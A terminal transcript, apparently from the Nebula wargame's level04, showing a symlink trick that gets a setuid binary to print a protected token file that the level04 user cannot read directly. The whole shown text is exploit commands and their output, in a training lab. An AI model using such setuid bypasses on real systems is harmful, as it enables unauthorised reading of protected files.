 level04@nebula:~$ ls -l /home/flag04/
total 8
-rwsr-x--- 1 flag04 level04 7428 2011-11-20 21:52 flag04
-rw------- 1 flag04 flag04    37 2011-11-20 21:52 token
level04@nebula:~$ ln -s /home/flag04/token bypass
level04@nebula:~$ ls -l /home/level04/
total 0
lrwxrwxrwx 1 level04 level04 18 2017-09-28 09:46 bypass -> /home/flag04/token
level04@nebula:~$ /home/flag04/flag04 bypass
06508b5e-8909-4f38-b630-fdb148a848a2
level04@nebula:~$ _